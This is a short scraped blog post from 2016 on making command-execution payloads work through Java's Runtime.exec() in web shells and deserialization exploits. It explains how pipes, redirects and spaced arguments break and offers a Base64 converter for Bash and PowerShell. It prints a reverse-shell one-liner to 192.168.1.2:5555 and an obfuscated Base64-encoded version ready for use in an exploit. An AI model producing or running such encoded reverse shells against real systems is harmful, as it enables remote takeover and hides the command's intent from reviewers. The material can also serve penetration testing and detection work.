 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.1.2/5555 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMi81NTU1IDA+JjE=}|{base64,-
d}|{bash,-i}
HACK学习呀